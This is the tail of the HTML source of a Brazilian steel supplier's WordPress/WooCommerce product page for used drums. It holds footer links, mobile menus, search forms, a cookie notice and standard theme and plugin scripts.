										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/pradoacos/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Prado+A%C3%A7os/@-22.4437482,-46.9851355,15z/data=!4m2!3m1!1s0x0:0x604d15d55ee31e9d?sa=X&#038;ved=2ahUKEwixqLmn2e-BAxVPs5UCHcJqCgoQ_BJ6BAhAEAA&#038;ved=2ahUKEwixqLmn2e-BAxVPs5UCHcJqCgoQ_BJ6BAhOEAg" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63df6dc wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63df6dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3970788" data-id="3970788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d470986 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d470986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Prado Aços</strong>| Todos os Direitos Reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ec127e" data-id="5ec127e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e365d29 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="e365d29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://transparencyreport.google.com/safe-browsing/search?url=www.pradoacos.com.br" target="_blank" rel="nofollow">
							<img loading="lazy" width="357" height="141" src="https://pradoacos.com.br/wp-content/uploads/2021/08/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a.webp" class="attachment-large size-large wp-image-11499" alt="" srcset="https://pradoacos.com.br/wp-content/uploads/2021/08/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a.webp 357w, https://pradoacos.com.br/wp-content/uploads/2021/08/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a-150x59.webp 150w" sizes="(max-width: 357px) 100vw, 357px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-100285b elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="100285b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://multdivision.com.br" target="_blank" rel="nofollow">
							<img loading="lazy" width="100" height="19" src="https://pradoacos.com.br/wp-content/uploads/2021/08/multdivision-logo-branco-peq.png" class="attachment-large size-large wp-image-8982" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Fechar</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://pradoacos.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Buscar" title="Buscar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-menu-do-topo-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10978 item-level-0" ><a href="https://pradoacos.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10780 item-level-0" ><a href="https://pradoacos.com.br/empresa/" class="woodmart-nav-link"><span class="nav-link-text">Empresa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-11576 item-level-0" ><a href="https://pradoacos.com.br/produtos/" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12707 item-level-1" ><a href="https://pradoacos.com.br/c/chapas/" class="woodmart-nav-link">Chapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12708 item-level-1" ><a href="https://pradoacos.com.br/c/dobras/" class="woodmart-nav-link">Dobras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12709 item-level-1" ><a href="https://pradoacos.com.br/c/laminados/" class="woodmart-nav-link">Laminados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941 item-level-1" ><a href="https://pradoacos.com.br/p/loja/loja/" class="woodmart-nav-link">Loja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710 item-level-1" ><a href="https://pradoacos.com.br/c/nylon/" class="woodmart-nav-link">Nylon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12711 item-level-1" ><a href="https://pradoacos.com.br/c/perfil-estrutural/" class="woodmart-nav-link">Perfil Estrutural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12712 item-level-1" ><a href="https://pradoacos.com.br/c/tambores-usados/" class="woodmart-nav-link">Tambores Usados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12713 item-level-1" ><a href="https://pradoacos.com.br/c/telas-galvanizadas/" class="woodmart-nav-link">Telas Galvanizadas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12740 item-level-1" ><a href="https://pradoacos.com.br/c/telhas/" class="woodmart-nav-link">Telhas</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12741 item-level-2" ><a href="https://pradoacos.com.br/c/telhas/telha-metalica-galvalume/" class="woodmart-nav-link">Telha Metálica Galvalume</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12742 item-level-2" ><a href="https://pradoacos.com.br/c/telhas/telha-translucida-fibra/" class="woodmart-nav-link">Telha Translúcida Fibra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12715 item-level-1" ><a href="https://pradoacos.com.br/c/tubos/" class="woodmart-nav-link">Tubos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003 item-level-0" ><a href="https://pradoacos.com.br/galeria/" class="woodmart-nav-link"><span class="nav-link-text">Galeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779 item-level-0" ><a href="https://pradoacos.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para melhorar sua experiência em nosso site. Ao navegar neste site, você concorda com o uso de cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Aceitar</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Fechar o formulário de pesquisa"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://pradoacos.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Buscar" title="Buscar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Comece a digitar para ver os produtos que procura.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/pradoacos.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Tambores Usados","@id":"https:\/\/pradoacos.com.br\/c\/tambores-usados\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bombonas de 5 a 200 litros","@id":"https:\/\/pradoacos.com.br\/p\/tambores-usados\/bombonas-de-5-a-200-litros\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"551938625179","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Estou no site https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/, e gostaria de maiores informações.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-69251d51ad43b a {background-color:rgba(29, 184, 86,1);}#wd-69251d51ad43b a:hover {background-color:rgba(7, 131, 55,1);}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://pradoacos.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:88;--cs:38%;--cl:25%;--bw:1}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ef33bfa70faafc376df1fdfa25e5f46","fragment_name":"wc_fragments_7ef33bfa70faafc376df1fdfa25e5f46","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pradoacos.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pradoacos.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_06986728d6895d407442f7144d2c6f2e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado ao seu carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Finalizar","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https:\/\/pradoacos.com.br","ajaxurl":"https:\/\/pradoacos.com.br\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Compartilhar no Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Baixar imagem","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Alguns arquivos s\u00e3o muito grandes. O tamanho do arquivo permitido \u00e9 de 1 MB.","comment_images_count_text":"Voc\u00ea pode carregar imagens de at\u00e9 3 para o seu review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Imagem \u00e9 obrigat\u00f3ria.","comment_images_upload_mimes_text":"Voc\u00ea pode carregar imagens apenas em formatos png, jpeg.","comment_images_added_count_text":"%s Imagens Adicionadas","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/pradoacos.com.br\/","shop_url":"https:\/\/pradoacos.com.br\/produtos\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ef33bfa70faafc376df1fdfa25e5f46","fragment_name":"wc_fragments_7ef33bfa70faafc376df1fdfa25e5f46","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/reduzir (zoom)\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Adicionar ao carrinho","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/pradoacos.com.br\/p\/tambores-usados\/bombonas-de-5-a-200-litros\/","vimeo_library_url":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-page-title-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-accordion-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-footer-base-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wd-search-results-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/pradoacos.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
